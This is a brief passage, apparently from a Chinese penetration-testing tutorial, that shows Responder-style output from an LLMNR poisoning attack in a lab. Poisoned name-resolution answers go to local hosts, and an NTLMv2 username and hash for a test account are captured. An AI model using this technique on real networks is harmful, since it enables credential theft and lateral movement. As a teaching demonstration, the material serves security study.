 可以看到访问之后抓取到认证凭据：
[*] [LLMNR]  Poisoned answer sent to fe80::1f8:f650:f8f3:be84 for name asdasda
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.185.133 for name asdasda
[*] [LLMNR]  Poisoned answer sent to fe80::1f8:f650:f8f3:be84 for name asdasda
[SMB] NTLMv2 Client   : fe80::1f8:f650:f8f3:be84
[SMB] NTLMv2 Username : win7-1\test07
[SMB] NTLMv2 Hash     : test07::win7-1:272f9b8380224596:DF5BF50903BBE7F19E2523B5860F2863:0101000000000000EFB1231F8A85D8017964DD51CB14D10D00
000000020000000000000000000000